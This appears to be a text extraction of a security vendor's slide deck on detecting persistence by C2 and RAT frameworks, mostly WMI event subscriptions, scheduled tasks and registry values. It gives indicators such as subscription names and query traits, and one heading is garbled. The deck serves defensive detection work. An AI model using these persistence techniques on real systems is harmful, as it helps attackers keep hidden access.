

Copyright Internet Initiative Japan Inc.

**AsyncRAT, DcRat, and Koadic indicators are same as Run** 



# **key**



# **Empire executes agent with Invoke-Expression(IEX)**





# **PoshC2 reads "Wallpaper555" registry value to execute an <b>SEPART REPARTMENT**



## **agent**



# **Only three paths for Quasar persistence using schtasks.exe**





# **Focus on WMI Event Subscription**





# **WMI Event Subscription features**



- WMI Event Subscriptionへの登録は管理者権限が必要
- すべてのフレームワークでWQLがEventFilterに利用される
- インジケータ
	- Name
	- Query

# WMI Event Subscription name and query indicator matrix **Subscription**





# **Empire and Koadic subscription names are same as their other persistence mechanisms**





# **PoshC2 subscription name is "backup"**





# **Covenant WMI query uses lower-case letter**



